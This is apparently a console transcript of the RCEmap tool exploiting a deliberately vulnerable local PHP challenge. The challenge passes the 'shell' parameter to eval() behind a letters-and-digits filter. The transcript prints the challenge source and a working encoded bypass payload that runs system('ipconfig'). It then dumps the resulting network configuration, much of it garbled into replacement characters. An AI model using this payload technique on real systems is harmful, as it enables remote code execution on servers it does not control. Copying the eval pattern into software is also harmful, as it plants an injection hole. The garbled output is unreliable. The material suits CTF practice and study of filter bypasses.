 命令提示符
命令提示符
C:\Users\zhywj\Desktop\RCEmap>go run rcemap.go -u "http://127.0.0.1/rce.php" -i shell -c system(ipconfig)
go: warning: ignoring go.mod in $GOPATH E:\Go\Go project
Author:
[INFO] URL: http://127.0.0.1/rce.php
[INFO] 题目源码如下:
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
  eval($_GET['shell']);
}else{
    echo "hacker!!!";
}
highlight_file(__FILE__);
[INFO] 发现过滤: preg_match
[INFO] 发现过滤为: preg_match(/[a-z0-9]/is)
[INFO] 无数字字母RCE题目
[INFO] 执行eval函数
[INFO] PHP版本为7.x
[INFO] POC为: (~%8C%86%8C%8B%9A%92)(~%96%8F%9C%90%91%99%96%98);
[INFO] 回显为:
Warning:  Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in E
:\phpstudy_pro\WWW\rce.php(3) : eval()'d code on line 1
Warning:  Use of undefined constant �������� - assumed '��������' (this will throw an Error in a future version of PHP)
in E:\phpstudy_pro\WWW\rce.php(3) : eval()'d code on line 1
Windows IP ����
OpenVPN Wintun:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::a6d:aec:fd0c:d253%12
IPv4 . . . . . . . . . . . . . : 192.168.1.100
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
OpenVPN TAP-Windows6:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
OpenVPN Data Channel Offload:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
2:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
�������� VMware Network Adapter VMnet1:
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::8cce:4d04:308a:b98c%25
IPv4 . . . . . . . . . . . . . : 192.168.137.1
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
�������� VMware Network Adapter VMnet8:
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::192d:5765:8bae:9e94%13
IPv4 . . . . . . . . . . . . . : 192.168.1.6
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
�������� vEthernet ( ):
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::86c4:bfe2:ee43:99db%16
IPv4 . . . . . . . . . . . . . : 172.22.192.1
�������� . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (Default Switch):
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::d079:6e55:f8c8:c32b%44
IPv4 . . . . . . . . . . . . . : 172.27.240.1
�������� . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet ( 2):
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::895:16e5:744e:a6de%49
IPv4 . . . . . . . . . . . . . : 172.31.0.1
�������� . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (VMware Network ):
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::6454:a1b8:b6:525a%54
IPv4 . . . . . . . . . . . . . : 172.30.240.1
�������� . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
�������� vEthernet (VMware Network ) 2:
DNS ��� . . . . . . . :
IPv6 . . . . . . . . : fe80::cb1f:f75f:7d3e:6d55%59
IPv4 . . . . . . . . . . . . . : 172.27.176.1
�������� . . . . . . . . . . . . : 255.255.240.0
. . . . . . . . . . . . . :
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
  eval($_GET['shell']);
}else{
    echo "hacker!!!";
}
highlight_file(__FILE__);
C:\Users\zhywj\Desktop\RCEmap>